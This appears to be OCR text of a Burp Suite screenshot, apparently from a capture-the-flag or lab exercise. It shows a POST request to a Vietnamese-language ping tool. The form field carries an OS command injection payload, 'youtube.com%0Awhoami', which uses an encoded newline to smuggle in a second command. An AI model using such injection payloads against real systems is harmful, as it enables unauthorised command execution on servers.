 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: 52.221.193.86:30285
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://52.221.193.86:30285
10 Connection: close
11 Referer: http://52.221.193.86:30285/
12 Upgrade-Insecure-Requests: 1
13
14 addr=youtube.com%0Awhoami
Response
Pretty Raw Hex Render Hackvertor \n
Ping.
Ping là công cụ để kiểm tra tính toàn vẹn và chất lượng của
các kết nối trong mạng dựa trên TCP / IP. Ping gửi các yêu
cầu giao thức ICMP đến máy chủ được chỉ định và ghi lại
các phản hồi đến.
Ping address: Send
www